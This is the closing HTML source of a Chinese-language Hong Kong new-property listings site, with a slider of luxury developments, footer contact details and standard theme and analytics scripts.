(max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_6 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"\u9999\u6e2f\u8c6a\u5b85\u522b\u5885","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","title_tag":"","autoplay":"2","ms_title_tag":"","limit":"15","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-38093","category_id":"2","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","mix_type":"","mix_type_h":"","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_slide","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_slide";
block_tdi_6.post_count = "15";
block_tdi_6.found_posts = "145";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "10";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>香港豪宅别墅</span></h4></div><div id=tdi_6 class="td_block_inner"><div id="tdi_7" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_7_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" class="td-image-wrap " title="天玺·天2期 Phase 2 of Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/10/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" title="天玺·天2期 Phase 2 of Cullinan Sky">天玺·天2期 Phase 2 of Cullina...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" class="td-image-wrap " title="天御1期 Phase 1 of The Legacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/7-9-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" title="天御1期 Phase 1 of The Legacy">天御1期 Phase 1 of The Legac...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" class="td-image-wrap " title="the MVP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" title="the MVP">the MVP</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" class="td-image-wrap " title="尚岸 THE WAVE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/08/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" title="尚岸 THE WAVE">尚岸 THE WAVE</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" class="td-image-wrap " title="滶晨（港岛南岸第5A期）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/05/1-18-324x386.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" title="滶晨（港岛南岸第5A期）">滶晨（港岛南岸第5A期）</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_5" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" class="td-image-wrap " title="Beacon Peak 1期" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" title="Beacon Peak 1期">Beacon Peak 1期</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_6" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" class="td-image-wrap " title="皇都 State Pavilia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/14-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" title="皇都 State Pavilia">皇都 State Pavilia</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_7" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" class="td-image-wrap " title="太子道西233号" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/11/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" title="太子道西233号">太子道西233号</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_8" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" class="td-image-wrap " title="天玺·天 Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/09/1-18-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" title="天玺·天 Cullinan Sky">天玺·天 Cullinan Sky</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_9" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" class="td-image-wrap " title="峻誉·渣甸山 Jardini" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/6-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" title="峻誉·渣甸山 Jardini">峻誉·渣甸山 Jardini</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_10" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" class="td-image-wrap " title="帝景园 DYNASTY COURT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-24-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" title="帝景园 DYNASTY COURT">帝景园 DYNASTY COURT</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_11" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" class="td-image-wrap " title="Mount Pokfulam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-17-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" title="Mount Pokfulam">Mount Pokfulam</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_12" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" class="td-image-wrap " title="九龙塘 嘉琳｜庭院洋房大宅" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2_1-8-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" title="九龙塘 嘉琳｜庭院洋房大宅">九龙塘 嘉琳｜庭院洋房大宅</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_13" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" class="td-image-wrap " title="港岛南岸3B期 Blue Coast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/1-71-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" title="港岛南岸3B期 Blue Coast">港岛南岸3B期 Blue Coast</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_14" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" class="td-image-wrap " title="ONE STANLEY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2-49-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" title="ONE STANLEY">ONE STANLEY</a></h3><div class="td-module-meta-info"></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="media_image-3" class="td_block_template_8 widget media_image-3 widget_media_image"><h4 class="td-block-title"><span>新房帮小程序</span></h4><img width="430" height="430" src="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg" class="image wp-image-37238  attachment-full size-full" alt="1 9 - 香港新盘:旺角利奥坊‧壹隅最快明天上楼书" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg 430w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-300x300.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px" title="香港新盘:旺角利奥坊‧壹隅最快明天上楼书" /></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.hkxfb.com/"><img class="td-retina-data" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="香港新房帮" title="香港新房帮"  /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>关于我们</span></div>专注为内地客户提供香港一手新房、香港豪宅、香港别墅、香港写字楼、香港楼市、香港房价等最新资料，倾力打造香港新楼盘资讯平台，发挥深港两地房产联动业务的优势，提供免费深港专车看房服务，协助客户办理香港房产买卖合约、按揭、小孩就读等相关手续。<div class="footer-email-wrap">联系我们: <a href="mailto:15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线">15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37804"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
<li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a></li>
<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10373"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10372"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15766"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  新房帮 -  <a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank" style="color:#ccc;">粤ICP备13039090号</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502010064" rel="nofollow" target="_blank"  style="color:#ccc;">粤公网安备 44030502010064号</a                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69729be2ee2e8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-content .alignnone{margin:0;width:100%}.fenqulink a{padding-right:15px}@media (max-width:767px){.home .td-container.td-header-row.td-header-header,.home .tdc-content-wrap>.tdc-row,.home .tdc-content-wrap>.tdc-row:first-child{padding-left:0px!important;padding-right:0px!important}.home .td_block_big_grid_11 .td-animation-stack:nth-child(odd) .td-meta-info-container{padding-left:20px}.home .td-big-grid-wrapper .td_module_mx12 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx5 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx13 .td-meta-info-container{padding-left:20px}.home .dingpadding .td_block_inner,.home .ding3liebiao .td_block_inner{padding:0px 10px}}.td-footer-wrapper .block-title span{display:none}@media (min-width:767px){.footer-text-wrap{font-size:17px}}</style>

<div class="td-container"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5474894fca3b4dde2218886405559313";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hkxfb.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video.min.js?ver=1.1.10" id="videojs-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_7").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 2000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_7 .prevButton"),
        navNextSelector: jQuery("#tdi_7 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<script>var td_res_context_registered_atts=["style_general_block_slide"];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 7826 个对象 (1 MB)。
-->
